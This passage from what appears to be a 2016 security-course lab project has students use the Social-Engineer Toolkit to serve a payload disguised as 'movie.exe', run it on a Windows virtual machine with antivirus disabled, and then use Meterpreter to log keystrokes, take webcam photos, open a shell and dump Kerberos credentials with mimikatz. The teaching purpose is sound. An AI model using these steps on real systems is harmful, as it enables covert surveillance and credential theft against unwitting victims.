A user who runs that file.

ifconfig

If it is the first time you ran it, you will need to agree to the Terms of Service.
The Social-Engineer Toolkit opens, as shown below:

If you see a message saying "Press [enter] to accept that SET is several months out of date and probably contains bugs and issues.", press Enter. If you see a message saying "Do you agree to the terms of service [y/n]: ", type y and press Enter.
When you see the question: "Create a listener right now [yes|no]:", type yes and press Enter.

Troubleshooting
Sometime set fails and doesn't open the listener. If that happens, execute these commands to open a listener manually:
cp ~/.set/payload.exe /var/www/html/movie.exe
service apache2 start
http://192.168.119.130/movie.exe
The file "movie.exe" downloads. Bypass any
warning boxes, double-click the file,
and allow it to run.
Note: if you are using antivirus, you will need to disable it. You will also need to disable Windows Defender. If you have problems disabling your malware protection, use the Windows 2008 Server virtual machine, which has no malware protection.
Click on the host computer's desktop to make it active. Press the PrntScrn key to capture the whole screen.
YOU MUST SUBMIT WHOLE DESKTOP IMAGES FOR FULL CREDIT.
Save this image as a PNG file, named "Proj 4a from YOUR NAME"


sessions -i 1
You should see the meterpreter > prompt, as shown below.
screenshot Gives you an image of the target's desktop keyscan_start Begins capturing keys typed in the target. On the Windows target, open Notepad and type in some text, such as your name. keyscan_dump Shows the keystrokes captured so far webcam_list Shows the available webcams (if any) webcam_snap Takes a photo with the webcam shell Gives you a Windows Command Prompt on the target exit Leaves the Windows Command Prompt
load mimikatz
kerberos

Click on the host computer's desktop to make it active. Press the PrntScrn key to capture the whole screen.
YOU MUST SUBMIT WHOLE DESKTOP IMAGES FOR FULL CREDIT.
Save this image as a PNG file, named "Proj 4b from YOUR NAME"
Last modified 9-23-16